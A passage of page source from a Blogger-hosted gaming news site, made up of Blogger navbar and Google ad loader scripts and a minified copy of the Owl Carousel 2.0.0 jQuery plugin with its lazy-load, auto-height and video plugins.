        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6137539737284764508\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 